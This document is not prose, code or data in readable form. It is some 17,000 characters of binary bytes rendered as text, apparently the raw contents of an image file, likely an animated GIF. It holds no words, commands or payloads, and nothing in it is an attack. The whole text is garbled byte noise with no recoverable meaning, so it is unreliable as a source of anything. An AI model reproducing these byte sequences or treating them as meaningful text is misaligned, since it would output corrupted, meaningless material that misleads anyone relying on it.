�?� �QI<��r�\�	�1�)Ɓ�Q�7)ܮ�S�ճ�m� �!tSǱ3� =�2�VM{�!L� U�z����-Z��Q!� �((�k��p��wX�k�x�s�������O����$�fs#L��f��� 	0�+Ɠ�@8�W��c�)��Y��a���CFyMҕ����mhG9���A ;�ۧm��ÿ��;��3 �	�A!�+����4��� 28ï�CLdl���#��58�D�}_�9��meT�,�=8�]����l>5�=EMq��	�������F/�C �j�b:Y��ڿQ1�nYC(�;�H�$C��ٿ\���� C$��:@(����Y��@��`<A��!ZF!��"D@��Aş8=����Ç��T�'��$8��}��08��8 
�|da&��`���*�B3t� I���$�B���0v�8;�3��0��;(AF=�tXVc�)��9^��@���P#�`<"܃���Z���������}�(�"?�(�H;�A�2��dl͢,���1 eA*DAX��DA!dX*��F2 �id ;�;d;T;h��x� � ZFH�3� 8�P��� ��9JAd5��SR���=�}y���(�0`E��������k�8 �����b�ŢBb!:�bhYZQ��E(����0�:�QU�Fpcp#��L <��#�\� #J�0$���,�PBPpH���epܜ�Ƈ�"���:a���,�$AXB�f֩C*����[<PlR�l�o-����
1Օ@���<�<C<CL@�$8�#  �2����6�7�@_��P*�@R��T� ��y�b)�U�cU��	X�V]W"d���.��<�CZ��5�Vm���&����!u���$ P ��r*�76�#f<��� 8e� �d��V�X�
EP�>�8�@��So�g:E?r��v�ܱb՝fkaG�T���#��j����[�h_�	�/���t�YaAYBr���r�hsR�D'8�a����v�e_����O�)���T��o���5>�(&�g.!{z=��|j��E�~b��=�),��e�¿i���VE�d@'O ��D���� 8�����bD��Bf7����)c�A�<ES@�,أo�S�	*ک~Wo��k�0�H��"�) �0�)��ʅ�F܁!<B3��(,�d \e��`P3Xi�k$������<,�, �.��#P ��"%-����J����vf�T`�ˈ!�H̀�Xe)����"���g�*��ՙ�|"C0�I�)�qh��4�� `6�(�,(X�5D�5|P�BTD�@e������Ф�N� �+bz�_:'�����j�e,X��
��r�, `ʡH�yum~�:,o<,8�Ǻ��"ð�!�����`����$ ԭ0 �̀0��ԭߺ � g��4B@��7~�
��섎h�:�,���P[!ހ,� 
`�x�ؖ�U����Ư�C ���*A���m�=����k�,|��Ҥ#� ��i_8^���:g�B.�6-��)M^��I�P��Z-`J�Uތ؞���[;D��*ȧ��'A���`h<B �� ��d���R�P�k�� �� �  ��I�!�(�6d�����N��Bos�.$�*Ą�RH�b��₮k�n�:lSTl/��l���ee�/�"���o��a�^u&', ��/ �0,ԭ� ^9��r��.`.���+�^��N���)<���I0�H���v�nT�U���F����[�e���n,+������ .ja��00'�Rm��0 �@
  ܁6�F4"��vR�6��ʤ�:��^�8����ΙJ��bZ�LZm<A�z��k  ��q�y�,�n�oǲ\�V��� �/G� vR��p/ ��  � `!v�"+�9%� 40&+�4C�s�AK�ć�(7.�'ē�ڨ=1a� E9�rB����r�ʲ��� =�p�-��"�^��ݢ��
3 S ,� � B��J3�#e��P�H�6,�r���8�LW�x�7��#�:����%��HQ`ǭ�W6�+�1�jeɒ)��1�,72C%�@
��17	�OÂAÂ  �B/�"s�)d1�/�P�X/L�qU�Y�d/%Y�
��[M5���h�C���;��K���.k�~,M?�)X�4@^NR�  ��O�0�P@:b"6b33rʤ�X�_�ǨIK��Kd0J�DI�G[R��p������8��A��;�"ǴV�)�n�Ǿ\�540�G��/��O�@�1�G��"��!*�aW��9�)���|7��K\��qp2�N/'
8ES!|� 
��+�5j�t[�(�!êJ�2,4HA�� W�@�S�  6pp�##&CT/�Go؍<u�n
�D0LC9M���LVS0aj�5
��w��ڹ�j��k��)*��4�e{Km?-s
�/�0 �6�!p�4(�p�FL����H���=�sÄuq��#1��x�V@=�w_x.�B&��,~wjw��/,�]��G��?U���P�4"t��H�8,���M��!�xa�7e|�����D���ۖXV�f,rdy�:�Ah�Mܵ���u[ ���xǴ�jD�nc��pV(��5tc�@p$<�����X�՚AB#��)DOe4��l���d�X#�Lݨ�A��.�\֢Sy�7�?��j�|�s<��l��#��^{}�'���S��&�өϩ���� ��2`�q���x�Xd�/��������~� wO�	��Z������r��.�$�d{w���dn�P�� �U���C,������p�hΩ�� 0�7x�2付�����I���f$9G"�$�׬���3�w����|*|�"COހ�$|������7c0 ,�	�̌�ȿ�=$�����&�<Ն!���* Ȯ�Y �Ԃ��J5������!��- ���,D�i�����j#�^~�^z�7&m}�������=x��T�o��P�$��y5�*��?��AtRÆ�>̟�d��M�߼9
����7#�g����7[B%�V��?3G�'�z=��S� n�ӭn��w��{=S��
�:qxB79�&S�7��,��ʼ�X���x��5!B��5��~�g�����-f�
�#��P4���mڜ�%kG��ћ�I��X'��؎������=��X�yP#�*�X�
F�D�5���	3���"�d#H�0(N�0jtVҤ�6e:dQ�R�jٍ" ��U� a�5kv��X�W0��{eݛ�C"Ņ����{鵹�$ ���c3@� �e���s�S<�D�)h�ТG��nJ�U���0�W�g�.{vA�m�p(�2�`��g��y/����71�܍�&?s�Mrp�	J!^j����&M�r�"�� ;v�=:´i������l�ظ�6
��,3X`�m~XBu�Yqb.8�B���;�C�D���&"1�{
��� 8���+O�����	��c��
GS
?�JK����T�+
���@��k3t�ABp��R ���I�07��0�H�e9��РXT��s�QF��2̌x�'6��/4|�EȤ
�%5��<2���2ұ��M���`�R,PG	v�0�; �CS�T�Ԑ Y�+��sS��1BPX�h��+��o�� �<���\T�������M�K�!	:(�vZЃ��x`+N�ӎ� �9�S5L�5�D�`ǓX<���n�BTP�� O0DFU��sX?盡B8�ԯYhe
�H�5�7ܐ@�� \,`�%,(]�x��O�ކp�]1U h�/́�+p�c6��"j���'�)E�T�Ό'�#�?�ȑ)���)!S�v�D5�*)d<F�,7�P���!	ơv؉d	=�X`�#H�.�� p��0^�:lc�����=�)��qt�&�eb�,��c�Q��ݍՍ��3>	��a ��P����!��Hd��ʌk4�Rԑ %`��\P@$їd�h��k�y����b ��:���d)N$z\%���Ƒ:��#���	O�㉧t8] �BO�a�:#�u @ ���Ӭ�iLx�r[�ԢPX�zpF&��<�>�"P�NI@(X����S|��R�\:$9��,P�p�lt�)��8��xȄt�0&�j�VxB5��;H��G.唨��lK�`�z�D !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�츢ҁ�8+�11s�#@�C�RѢ�r�H�ShP4G��
&�JGx:\��+�.Z{㵬ٳK��r��Y�m�E#� W�x�V2�6��t��G�p��`�����cǇJH�<�Na�1ܔ�3��%,�;| ����#�"����c˞���]<�s�&m�!�ԼWX=pD�UѺ���k�f���������e�${���xn��h���ڙW�__~��.�p���ݻ��uJ�?��`���ݴ�m]��j����e��p8VxH�xu��Z8%0a�"GXxa��	yɦ`�����4\[	`��@�e_a$�(�7�($n6�Fjj���K�	Ⅹ��d�J�x�S��!Y���?r��a2[�7���m�A�#P7��&x�����dKlΩۛ@ ���������afl=��R���h��Z�Mb���=d�������f�?��"N�����u��X�u������ꘈ���X�<���I��v/�$�];ZB�%PYЂ��XZ��@�R��l��T�Lve����Vָ��D�e�6�{��啳��ʩX!��&�.a��1�
h�5p?צ&�uR�&A@x@ ���Lh�0p�ew�/�
kP�t��wz:�f���!��^Y!�<oY�c/�mn�JwB�ǆ-LY�h��@e&3J��58�	}a��˅��K��6κ�VI��5̣�#�:we�"�j���Je��v��i#��y>���@�f����)��,���� ^۹�="��n/�z��2؝�ג䅢�o�W�0�[%�ly\�lF���L�����r���ku� V��s�6(:�gV��J��~6ਖ਼eB�%g_����ӡl1[�M�����&�[^���Հ�~����
iah"��f����P�=��n4����w��u���B՞�]LE_J	���C|~TNbF� %���\�P��EhQ|ɈU���u6S�a$c��e�{���d��&8��@4U� b�%�Mih%8�^�����a�Y�Zv�H��ڌ���D�0 �]��6 ��4�K���Je-I��ȸ챑0`�"�xÚ��^`�W ��EfB�[�i3�"Xr��,�7�-P|��Yo T	���~mQ�����L-k~adf��@M1��_v�;��/cC�_L)�a�����҂4`�TfY�����+{�eB�y�3"��0b�#P�*�Ԧ:���v�����<�I�z���̧>�y�����\�CQ�(���Y@�`�V��CE� чF�#s��F7��N8���C�R|`!()J+�Ғ:� .5iEZ
R�n�� E�\jS�����BbS����������� -iO��҅�4�
!�K�S��T�`+C!�ԯ�����A0��~@�
q�Q�����;�^]:և\���kM��,B��haK�	�&D��h0��=P֥��Be"ؽ)+gy���U�%��c��Įكg�Y���5"�,ibZ����UmI�@S��u��
Qg@4���C��P�~��hMp��[�B��rkV�D�g��R���N��{�Cl^���<}�v��܂��X��{��� /Ե�oI�������@S�FU�[jI�Pۋ�w���.X���ntb�k�A�b�� ��૆sZ[�~8�i1�=�`�J����p���Uٖ4hB52Hm�W�xĺ=�}}\S ��B��>ڟ��A���Rz�%?y�hv��w��6�Y��B�r}�<�
�4�M�?�ZdA�n�,:��)ݲe��f�&�͈6�L+�#���3�?*�N� yݲ�\in������,ᠦ���@J���5�㰋��EZkH���)2�	���nN�k�`l5��������=C;��N��$Z�6�?��/�1�f����Ҟ���l:o��v^���=��[�Fw���fO�hVwf��o4w� 7i**��:����C#�[�V`�=1E�pd�٧�6�?:��~����V�C�j�p<��uAb�n�����C7��W�*�uA^o���!�����Ϝfy��;��K=��w`an��{���Ǳ�����J�z�����_�@��u�o��*�{��Mu�}c{B�`�=���U���������=]��C����]���	�y����(v��nH~���-?�d\��/�Yo��R��!g0��S����7��Nw���OE��=�9����=A�_��O ��L_�˾�V����/����z7T�u�޺��:��۫�&����h���}	��y�gl�pz۴x��~{�w��u���u���0~�w�'~�o����W{����ؗvhz��� ��[�m�����������w�<8H� ��W�[0�$����U'�	ȃ���D�`����HX �D�9h��|&x�M�&��ax$��&Xj�gx}�y�3��[��J8xf��kx�UH�mh�tX����g�`�0�[��A�[X�p�������xL�_� �QX������8~�`��0��z�p���lȈ���(��Ȉz�����w�g(�	��H�h�n1p��Ջ�(�!���p���A�`�h��G�����эg	(F��H�0�� ���y�HExp؅.����\��A�萄�t_\P����
y�ᆎg�%h�9(��H�A�Ǉ��輻���7��� I�p���%�tu	�0�4Y�5��ǐ�|Y�x��؊e0�}����1����q�'�+�p31��OX��Z��\ٕ^��`�b9�dY�fy�hy|&F}��Q1�X�Q�P �P\0��\З}���)�0��0�������鑄Y5`���~i]�p�~ɘ�0h\���Ř���i���u��e���i����i�ɘ ����9���ٙ�������Ʃ�����������i�Q ��sp���`��Ùŉ��y�����P�i�Q��y�^ ��9�@���uY 垞��Y��I}繛�� �z��0�*�ep�
:�J��j����	��	��:���Z�p����9�z�������+
�\��a�s ���_6��+Z���>��A�2z�ѣ@�?��x��L��1��e�;���B�� ��X�Z��`�aj�bZ�`��I��i_�ٗ�i�b
	1
�e�� ����`
��0�EJ�c�����@ib�jb@5��J��Q�9F�$�e �j"�sО`
�����j���0Y ��e��ʨ�A�bZ ���0���P�`:
�\�xȫ�U���bJ�e��U�pJ����cj�����'�PM�@��Z &���jb$���&�_�J��J�욮�0
��\ �0I��ʬ�`��:������j���0��:����������:�����[ʭ`���������X܀�$*~	�{�K�s ���1��\P�� �}���������˰ ��@�ۯ��W D�[O��R���H{��D;G����H7��'��S{��*�����^�g+��A�ik�H[W�T��P�$K�a�q;�UJV��Ê�p;�[ZK�ڲw��+����K��p������p������+�A��[�����D
�+�k����H�A�-ʰ����[H˺vk��KWD[��u�۹����?	����K1�н���`н������{|���q��J��е��m�۱ً��w��z��;a��`�����14����L�׫�n{��P�1�,��+�;��`�\�,�q��e �����\�z!J���E+������;� �Z�,����+$�׫�P�N< �M��@���J�����[����)��F��]�����l̳F��h�M�a��',�P<<��^�u$�^����h��s ���B���O�����x��*�1\��Ŝl�a���,aŁ���Ɍ,Q��J�m�Ū�ȝ<�����pˡ���˜��������˺�l
����k̨�k�Ʌ��y��
,�Q��h��3�P ���4Φ�`����l̢�P��Q\�u�����Ԭ��� Ŏ\������\��J����Q�5��ϵ`��e�M�p��\,���q�����[����}�M �0�b���Ҷ\G���}�<����gI������a
9��j�,��H��K�`����0e�TM��U]Ն�J��,Q�P�E\ �?�s��>m�m�K�ϣ�o=�s]����akl�o��9}�u]�sg����/��xK�vm�tm���ׁ���w]��[٘�ٚ}׮U��م֠�)��մҘn���B��]��0�=ژ�s��M۴�U���wm
�@�^���ە�Ǚ]�s'�����M�à�%�`m�ǭ�R��x-،�ٮ��ͺB������m��}� [��w�����m_�MǷkZܺ=�e
(v��XՄa����m�,�n�.��|�����l�qi����u����b��+�W��)��,��.��0�2>�4^�6~�8�� !� � ,    � �  � m 4&�(>�dY�K6lt�(1�R�L��q�F�4.RcD���Ce�"Y$I���G*	k~���D�$I"��I�G�]jTⷥ(�xJjU�,��@���(4� �A�r=�nE�;�I����A������.�-Q��
	I��P
��U�ԪP�h�=5�0���Or]��1A�(va�ߌR�򣔄��n������Y2�D���1Y� �G$K��"��D�#˦<������������`:�訓�ނK6�Mb��*S(I����ظ�m�T3�����Q�ŕr�A=1�8.X��%Y��+e�D)8H��?��B$����dM��ex}Q| �"��m��8JD���GS�L��1(�"J'dM����D�� PK&�Z�uD`a�I`!D�DC|E:`�B'm�`�Y��K9�,�ؙ��X�U6t�Z$����xƦ;��B�����aJ�[u ݛ?|�Ӊpd0k6��(DItp�5��)l��zM\S�;:��G�dAE�D\��7�]a D>���{2�Tw�V�Vx	��:����=AƲ���@�
��@�� 2�$(X�*���kH0�XX�b�C��f(�(�tX	�Pi��S�Y�@Ś���CT8��X �Ҹ��8�,JPX�0"�X2���Dw�	�CK��B�����zZ�$X��5�;�"$ 8L4���;m"t�p�{"CFn��� ���F(s!�Ё�Y��J$�}&!J�||3�~�t�D3?l�, (�#tVYݥ�A�l��!�
"�PO=����$���i�Yk=	0;�Ca���-0���Hp{o�]�T)f\C�{���|��%��W�5��K衋=�3da�AI�D!�Õ�.&Ɲ1E3ڗ���X}�h�(;�ݮ��`�
b�k��A'\��Y�d���5F�f�=�"ԑ���Pf?P�{R�$��=�m�4��6�(��P�!������N`���E$@����s������G���=%;Y,�v�;%�ibE�~(a,aM�{a	����X� ��,`�XxW��`�W��5ZF��MN� �<,@T�ZK8A*�Љ�uB�\�+6Z��U�o @9��.X��Ax��@L3,����,T�F�� K�(��$�?���hB.������}CÊ��
_�o:X�$�*��Sp g���u�f����`	Q4��;+@�\� z������kc��W,��`�!0��q�S����17�ˬ�!J�K�$���c:��
���@_�L��gV6�|ʳp���DC'�I��.	� B��!�!tb	SG�ܳ�*Z�H|L��Q|�+�;h�
`�i���_�p�d�� �=�)���Du�$V12K��:�V�.�� U@E%���A8	~��c���R�
X�@��	��VUr\ř��� �k1ƀJ�����,{�5��yC�fl�3�c�$�Gp�;<��`# ;!���eې�B��!���;�pi�(�0����}l�$�����n)1�*����  ��
��R����NH�O�ˀ���*��H� ���� E��8A枠&!��mV��K1����!�k��� D& @��"xB��]pA>��5 A��P��]�B��Q`ȡO�Ks:���ǔ� �0NV�����kǀ
�Or���@U�"	G��W3����6l�&���5:1�+8X����R�᣷��Q��� h���l��#�թX����Bk�@�e�����8�Af|��.� f@�H�
U �Xԉ+
3��Oɉ���W?�����v�Iy�� ���>[�I	��Lx�R�
E(b����E��Ё1��6Pg�6�@ C<�h��\�Z�"M�Fo'؆q8#�G�����FA��"���i��N���Q�3��^�D'$��=S�� �,����h$�ȡ"�;�^�
R� ���

jE0�.8x�ԉ�$�PD'� �u���ʫ
�1r#�� 50�_m]k�@���~]����V�a���̀��>�X�'�ml�$L�ݞ��\�Z%6���{�A9Gы����*����� �t@�� �0�Q��0�X��E�0��c�F���3 � �Bn����#(��k�D�7��� M�#�1eR�@ ��`W�Zc���<&�i�,x�`z�,��z��-bD�u�4I�s:0S�=�"�X��b$u�`9�GDc�+��,��t � e�dg^� 0 ��� k�Wrp��t*?�� Z%G��x'���WWU�0���2��D8�W@.p!rp`|� ��H?���56���m��8X�s��/ "K�Z�H��|%VwR2 �6� �80��	��/���]w@ ���R@��y����0 ��$m�ahki@ �W��p	ِZNW�0_'�7-B��=,�mC�pV8P"�(��qTa9���P?|@n�$IZ��_cjr@{g���	����/��P
�@E�'F����W��� C�Wkl�d�� ��5���L�$	i i�)i��G� @���
~pH: ��0�!�`	3� �dR!
�dKP[��y:@	�TD�TM�[�E�`X�8�΀�`��8�.�
�l��Uj��
?�9�/�pg0  ��Qo0  Y�	Rp��)��L� ��R���̀�$�-�)l���	I�uF�f?�@6�p$V�V�@p'l�,�$[�&.�61$	L�OI�8/�z�#�	�����
�2�GjU@	/�@n���tP�S��R@��А�yE �G � $�k�' *�r�P{�Ϡ��9�xi�����P`��0p>XPPv���i.����
D�H��H_Oj�	� ZS�T����
�  }��>`��NrvH�7�`~�����)�x���X�wvpH�~E  @� �pX�	�)� ���bڟ�9�Ѐ��g�I0OW {����Pg��- ��d ��,�0 
�'M�a-H@O.
��/� /�-K�P���Nr��| �S0}�'T@Ms�d5g�  `��~EpL�TR O�jv0 ��RHx�Z��; ���0 L��o �ez�'I�������2B. a ��a�<jf!6�wC�u������X` �c-��$Q�/��@O.a9�9H�p&3L�
�� ��� l`kH^i��)�wd 0 Uꗺ*L��O�A��0�I0�Ȫ�� �j�h
�\C��PIT0|��~jk�	�g&�|�ws'Q�� �H����` J� �����΁ �tt9Xuzr0jr����a$ �`k�װ�Z�઎P��g�L��ZH�;�⹷�`�E��d��R0����,��6`��yt3p�A-`7eI{d�^A	� -�ߐ��� /:��@D*�| �I�
,�1L���]'r�	�KP�Wd"kG�qU��z��d� �� [��� ���K$��؋�o���)&�d���e���&Y�C��'C`��7�a�)8m�T�t֠~�
��Q��� `�]�/�I94��p�!r�E�R��j�ik
�Wr���G O 7  �  t鱼������ڷbJE@��[�ݛ��

�`*PV��
C�X0�tV&�E� xw|C�a�����p��J 	"f	02P�넢K�0Y�)��D0Tu"�p��WR����0^`
Op�R0 �h��#�Z(9��0,�~�ٷ~鷴p�ݛ���`C��0s7I@m2I{c8�+��'�q<�r<i �����Ԙw%� %�*Z"�L���
�!G� ??`�e��lu<X���(T��tk��R�r��x���{˷�; 2|�7��ɪ����Ɛp���aH
aGQ5�~��@�0�Ԃ3�2У��h�I	�
Y`��L %��-33�g=�Ur�Sd4A�   p��Ydu�]�[�7@vPk���/J� ����m@/ʔ���/������,�bz�挒*K �` ����ru�q<[s�ϝ�7Ӊ,�B�?�I��A/�w~ 3Y@j'�N������
�`+w�����'�[��
����J�)@B��� LI��>���[�Am��Pΐ��#	H�` ��'<�W�>��GH l3Q�� �qo��`�@�b��2�Ѡ�k�|�۔��0Ue�A:A��٪������ ̒JVלW*l��� 9���=�߼��\�D�+������WFU~��#�I��U��*14��cT ������.�ڽ�L��`C`	��n���`��� �e[�T��[d   ul`�J��e�v��t�������>��$+���g�dw�� Ҁ+CP��6��7W`�+3C��eg.`{aNm	E<=�m��w�G�,c>�qf@F��/)pkrk`
�IX�ؒ �[����9� �0�����=�0�ȋ�Lԃ��*i� 
T���6�H����-����.x,����0�&�8�����Pjg�S\�@UI�3+�F{e���� �	�`k�I���+}�ݭ��B~2.��L�5���]~��o0�΍kl�S����*_2�a :��Ї��Q�I�1:�>v�����ttt9;�@���
� ��π��,0�(���Һ����@oP��>�i �*ռ�L��l`�Jz�$?�>�A}���O | 
��8�`H�� QpC�.�6P	bM�����:��p�H���W�l3� "0�@� 'R
�@F�#�2 �wP��V����_f`¾��}�Km@0�$�3�^��Ê>�(i�w��o8K��ƃ�TW'{K`0�q�0�O� 2��HKd�:r��`	@����PJ�� ADfk�i@_@LV��� ��4���)�$"��"/�%o�M�0l��]�(w� � ��D?��p��
9�
Ib�K�C wS����a"~`w��z0�����|���� �+W;;�ǫ�y�Ko ��	�AA�O��,lCoǎI�����4nԨm����DRYrd� Հ��?/�l�s�J� �&�ӒHH�Py���#Z�1���!X(�g�]'V:��S6�r�:X���9&�:dY���X*v�QA��X�n�a�-�
�~@��a > �\�X�dɚ4nƏ(2j��#G��)Ʀ�.�U��b�	c:���Ał��,`Ib	�Q�$a�G�)U���j�+8:���>I$����*/2{Zx/�yB�	�PAOD��聶� �QD�T(�Y�8� @� �d����$�@��F�A]lǖ40�DE4x�[\cb�5����
?����"	lС����P��A����I"q2���qv�'�6�����k����(�	8A���n h 3Z��6���3�8�\�(�3����$��]�L$�� ���1�iJ���\(�!�@!lDՅl��"�a�(���,Jt@��X�$2���b����+:��K|�1MDhü{�3�LB&����s���:�0� B���6&�@Aa�1|Q+*���%R p3�,5ÍR����A��
��r�_��"����0 ��0���P���DE(qA�du��Ȁ�*(�c,�@B���ig�v4�E�o���D��a���/;nX  �Ո�>�LY�ၤ�Ab$\�*���(����u��5�e�1⦸
w�+����� ,:���-3�Y	c"z�q� E��p�
�ha\�]`�iG^zr���������fo�ސ"�� ύc�^� �+���">�p|�b�h=�P�. pM���A�H\�R_<�=�`r,HNB;��"��C��(A$&iE��~��T�����z�O�Є����	*;�D����)O�{�
e���j�a�
$����(谄(H Q�0C)�6����X��\ �������2��u ���B�)�g+�����D��5p���9xK=�'(��i�����&(Ff=��DF�O�`z^��?��ra����6��%p�H  +� �y��Hp�Ĝ(E�!�m 3 �w7	�`SH,0?�&q~��%��D�M�t!D0��K�[�,X����������sO��"�5��H?Vm�d����֍e	�pG1l�	`!Q�r V7Q���U��_ �c��[l`����~�A�9�0�JS�B$$�"�"��C/X0GM<Dݒ�v �^<���6�y�z2=�Q�La�J�jv�K]T0�-� 	�ꀱ<v�,�S�D�*�Xk�J��������=D�ԉ�!���p��]f ��(�'�����
��Wme3�~�7#YCĺЧf_U@Óޅ��;��,k��-�X�� 7 S�� D1�hu����
��o8 �8�1P�?X� � *XV	�@���� q��&4Q/� ���`	5��/��2���[��+0�$��!#��5f�,�q	Y �:��A�툺@@3xxլ"N~���@�?�m�������*�bWK�N�0�l�9��&<N�Nb��l���͚�X=�y�9����E�y�db�	"�.�]�ehiD �P�.~�D�=1�Y�E�Z�Ќul(����,ѿ�XBʰ��n7� :8C�&���I�U�Յf���1�G�zզ�R�;��g��${&q��	m�p��r���guJ�6c�3U��g�(�ҁ��-�9d�H�	�2�>\!�t8��Y��<B��k^s�ۙ�?�wz�)S��8&���3�vR=q	z��Q)p �k,QP.|@\Cf@�l 
j��x�(�8U}u��ˢ,a�5�� C��U*�I����ٮ�e��r��a�~X,p.ó%�^�	��&!����l��P՛��c8P��@�,���XE)�8lCҬlJ@e�8�
-��F���6 ��+	�Q3P�ر\墷�k^�s�N�{X�$����Ej�&{�� �3Ȣ��V{���I�bX�R����C�åC�HP	�B�`�¿���	������?��~�1���ѮG=���q���
׺�Mo��:��]W�)^���٨٥�]�m ��=��f�`�P���:�Ё($a�n��6��VqTS��z��.q�E�`�,�@D�*̏��t�;@�3��f�#᧧�¥�ޮ?�@4T��wߘ����[���&���1�k;�+� 8�`�o�/,@��P����ÍN� ��[��,����w�KJ��]Lju�ϣ�H�9R��k���? �����H'��6����H/�H6���N����R���@h=��k�,X�D��m�U
3��*kX00��A�Ԏk��Z̐ �J���	uȁz(l�����8��s� t.�Z'49��3 *Ū��JDAK6�9�ݐ 8`�7(X\P��7(-$��0��+�)0�1��)��ˀ�6X>H�آC�v@` ��38�밃s��h�4�k��8�3�!K��J��=?��@�,�B��\�	P�҃nP��Z _��qrk-���+�VȀ7��,�������%�P�Ih[�Yk�i�0�[�H��A dD:���Fm��������c.B�z��N���P�q��Xv�}��������G��*r�r���qH+2�A�P��H��Ȏk@ Y2�oȁ`�K��DLI�J�ӓF��:�r3:�+���y,�I���4;l�p9�z(6>�o�V��	F	�0@P���K@�Ax�ȼ�ƤL�L4AH�-z7@ � HQ> ı�0��vb=��l,�i�J��H4k�1�$٣�p�+@pL��#��68G*�*�7�`�zxE�.(% �;��ɻ� �������D" �`T�$p΀���\����v�F"얽����Dl�v�׋�$|���g�BI�d�('9���CIH�r�s�3��K���:��S+Ʊ"Q�f(�-��% O�)��-�,�`�R��l�J3s5��ϋDW�z�?�n�0�bD�s��B·ċJ���K�������ݼ?:��X��ȅrXz(��:L]�*`�h�6�ֈ�8�S7����*�ѾD��!�%c�E�k�e�#�?��ltP��Y0RY ��LK�˿>��� !B��{�L�p�˷�#!�8H�r �� �rȅUX��lP�`i^�U_�U6e�6%���X�@Q�Qr(�D�J�j�zx��"Bk���H'pK)݁W�J ���C,OM$�����f�3�y�i����z�y�v@8�W8�u��f�be��[ X]u�a�aQ�)�*hP� 	#�:��$M�{8�zWh�Q��L˰�V�j.�D�p�!����P׹d�Dr�Ru��,��������Y���bp���k�[<���Ť=s�T$�!�?`��hқ�FW���̺������5+'�H�Ռ#��=��:s�1:�Y�$*��0`(�Y8�Y�E���Q$-�!���=\��T����+���� (��(@�$�=�J+��ZMGl��k8ܰ�+�5���cM���>��R��3x-*q	�����
λ�0�%����|ͅ}]G��,�IH!�>1�^!�\Ih^�͛�1 �M=H�hvX`�HP�L�-�M�Y�D ��OZ�J��i�.�.A����3!�&D׷��u%��H�cD�5^����`����1 1��>x�ɽ^��\���u��_�P��F4�����qD�I08�H���uJG|�o���5��4�S��:xMK�}�U8��+.�
n*������_���^8a��_�%�H��H`D`���5u��q�����c�����MK�������"Uv�$�89���C/�c8F)��WK�bZ�U:ؤdm�+p\Ip����3�\ a�^=`c	���@���d�I�x$�j�u�` Iqi]���Z#K{�W���e�K�O�n����?d��L��L��Y�@�5 1�^rր����%�4��e�5`X���Rq�_��Xh,4f��J��p���S.�\Yve�H��I����ݵLRJ>fo��o��o��,8\��Bh���@�KP=�w�^�-�4N�U�ױ��-_DxNHTD�b����O��ذM��G���9*d'T'�a�$���P)g�:�d��.�i��U\��,З5@%� bp�L�\@�`0v��M�^���垖 ��v�7{Ģ�v��$�b�[lˎ=��%�Bf=�[6�8j���8ГJ��t`΁���Y%mҞU :��.���=(�UȄUp���`���V^a�(_|NFKu�p��=�+�U=���Y�5h�#�#[i��f�*¢&{�9�]��aCԄ�kҾ���YX���H8g@����k�m�~��6�f��޶-7f�5@Y��p�� S�XxUY�l�6[����j$������.(�A��&t�B$KOX��.qo>��Nt@�=��B�1ț= �B��P���ix^e��m{���pkj��#�A`�;��m��;�1�� 1@�A,�a�E��J6q)�oI��\�?k`�ANl'q�>xs?����>Ђ���k��26������p�]��S���� �x��x�j��j��`�A  �cB���b�u�:K���g�G��Z�F8/�[?�hQ��w�`:�^b�a�/~��-�,@aV^���e�r�X AxC�+�?� /�v/��H�I�tj��x8;0�@PC�J�n�����Z'"�5�;F2AN�5�8w�[�uu�u*p�/�`!�>h�ĭ��>��˕�w0 �V�P�5x��FH"X�S��_� (�m'��wI�a�tJ/�Ka0��Z
4���`N�}/!L|�:sW[��s?���u�uQx�=�� 0-����e�x�����1]�j�i� �?�'0n����q�j�r�� �U(�t_��������˿ku������.A9�g�� x�_��U �f�w` 8�((��(Pt Kp=0�>��:�A��\�(@���.�5X��m���S(�l�voyH��H����{/��o�tjȃX�?����<nM�@'o���RD7�nRmp�776'��u(p�TXxCI�%�%��TuxI -� yr�(��(W���Qk0��@��l$p��+�� Q�d� �H�Re/1Ix�B�f<j��-P����IBU�ȑ��$����ڱ�g�Xg�Nm����<�j��	bW��J�	�?��r�E[�*q��R9�h�b �8�pM%�����]E%34j$`��G+�H��Se�x^@�Di�t�Ρk{���v�v2*��z*�ѣ�T�6T������F��ۜ�*��.ebI	%?�Ɉ�N�InpYҠ�� d#�q)N�	ǝ;�7>�,r$g�ՠ�J2y�
K5ݔ	#1xR<��AH,���$\���k�� 8*�ap�w�$_aŕWʝ��sb5W�Y�4#J�3:�cK$��b�%�,����
n �B*�"	9��:1�~��HVh�� I�y6Zi'�DS%����4H/��d���ӎ�9L�� N�õqh,>y��r_�h�se�u��@!�@�� �@�?��N}���%,� �-@��8t���8YRTQ~R����YI3���1)� ��9���E��R����N9uF,, �CU���,¥8�'-7�s��@֌/V���p:�XbF$��I$}H"�_,���0pE$(�!��J���K�q��>aD���Rf��d�L��	�� ��Q�۴*����,R�@��z(lZ��C;t�b���D�(]3�H�(k��%B��-DR�. �8��
�D�:�@���=��.wl��#-3��V����
��`���1��R�)���)E��9��T��P�͇֓Y��$M�0�r� c�FJ[ k�B�\�EB���UHrEb(yP@�AH�1�k���6O�D�&��/$�H��6�MʎT'�uc��)�K�L����
���2!��|�$�h+�i�C��y���]:�$Ќb\A} FB��P0P�x �t'k�
�0 ��
=X�p$���ōr���46$#O �M@V���
�(��� &^X�#��H2@`;$ *h�=�������&z��� C�3�&r��GIj�/�"��Q@1�l���dA� Z�Faxl�~@�Hl�sP�6�̼�Af�JT�HE�@�<l���()��� !���k������	�cP��_rD0�Y������;�0�����P���uX�Q��g���a���P ��M~��!M"C�`�:!,  ��G L�:��-���a�T�*S��=�p�v�;�>e�QfNE�@\��u�@�B�`F_�A�W��$`K��� .�} I�C,�4��� ���D�`a�M��8f�OL���Вi��p�k� �  n��f�:��q��tAiR���r|E�X2�E��	H0���ʵ>@	P0@� �+�BH�2�Y1�A��x��!�و��MY4)���ej�@ �`�L3I��@ �����8�-�9U~���*�^��J9ʑ��z�h^TG&����|��	�Ԅ`������E(�p�B�5
��c]�y̼��Mk�!�����M$�F ���h���І.� O���\=DТ�͔����[�7s;m�ҋq� ���b&�p^Ҷ��-���k �Tb�/zWH��mA 1C4� j2ɂ�9��P�o���5ቫ��~���S������r��_�<�9Oes�M�q���L+3��,��Z �`��}�%
L�>�U}��5 �2��Px�$�@���Q�� c�4����!uk�W��`�'5)M�a�XE~�:��&_�wf��g��9��b��Mk���#T�D;��Z ;�ɞ>�<��T��(D���P@!��r!� \\�
IPu"q�A	��8r��H�y�tnD
I��:7b�{mI��p1��1먐��*(N�Y�����)�������^��,h=H�qT Ym�=�}���p��#�`KCf�;%�b�؃F��(���`�*��U� ���!�8��bu6���8��ޕb����eP��45~�hàj��o�WTm������(6*G/�qd@��_�7��
